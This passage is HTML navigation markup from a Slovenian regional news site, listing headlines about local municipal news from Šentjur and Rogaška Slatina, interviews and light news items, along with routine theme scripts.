                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6977f6f327250" data-td_block_id="td_uid_3_6977f6f327250"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6977f6f327250" data-td_block_id="td_uid_3_6977f6f327250"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6977f6f328d2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6977f6f328d2d" ><script>var block_td_uid_4_6977f6f328d2d = new tdBlock();
block_td_uid_4_6977f6f328d2d.id = "td_uid_4_6977f6f328d2d";
block_td_uid_4_6977f6f328d2d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6977f6f328d2d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6977f6f328d2d_rand","tdc_css_class_style":"td_uid_4_6977f6f328d2d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6977f6f328d2d.td_column_number = "3";
block_td_uid_4_6977f6f328d2d.block_type = "td_block_mega_menu";
block_td_uid_4_6977f6f328d2d.post_count = "5";
block_td_uid_4_6977f6f328d2d.found_posts = "285";
block_td_uid_4_6977f6f328d2d.header_color = "";
block_td_uid_4_6977f6f328d2d.ajax_pagination_infinite_stop = "";
block_td_uid_4_6977f6f328d2d.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6977f6f328d2d);
</script><div id=td_uid_4_6977f6f328d2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6977f6f328d2d" data-td_block_id="td_uid_4_6977f6f328d2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6977f6f328d2d" data-td_block_id="td_uid_4_6977f6f328d2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6977f6f329e77_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6977f6f329e77" ><script>var block_td_uid_5_6977f6f329e77 = new tdBlock();
block_td_uid_5_6977f6f329e77.id = "td_uid_5_6977f6f329e77";
block_td_uid_5_6977f6f329e77.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6977f6f329e77_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6977f6f329e77_rand","tdc_css_class_style":"td_uid_5_6977f6f329e77_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6977f6f329e77.td_column_number = "3";
block_td_uid_5_6977f6f329e77.block_type = "td_block_mega_menu";
block_td_uid_5_6977f6f329e77.post_count = "5";
block_td_uid_5_6977f6f329e77.found_posts = "34";
block_td_uid_5_6977f6f329e77.header_color = "";
block_td_uid_5_6977f6f329e77.ajax_pagination_infinite_stop = "";
block_td_uid_5_6977f6f329e77.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6977f6f329e77);
</script><div id=td_uid_5_6977f6f329e77 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6977f6f329e77" data-td_block_id="td_uid_5_6977f6f329e77"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6977f6f329e77" data-td_block_id="td_uid_5_6977f6f329e77"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6977f6f32ad14_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6977f6f32ad14" ><script>var block_td_uid_6_6977f6f32ad14 = new tdBlock();
block_td_uid_6_6977f6f32ad14.id = "td_uid_6_6977f6f32ad14";
block_td_uid_6_6977f6f32ad14.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6977f6f32ad14_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6977f6f32ad14_rand","tdc_css_class_style":"td_uid_6_6977f6f32ad14_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6977f6f32ad14.td_column_number = "3";
block_td_uid_6_6977f6f32ad14.block_type = "td_block_mega_menu";
block_td_uid_6_6977f6f32ad14.post_count = "5";
block_td_uid_6_6977f6f32ad14.found_posts = "7";
block_td_uid_6_6977f6f32ad14.header_color = "";
block_td_uid_6_6977f6f32ad14.ajax_pagination_infinite_stop = "";
block_td_uid_6_6977f6f32ad14.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6977f6f32ad14);
</script><div id=td_uid_6_6977f6f32ad14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
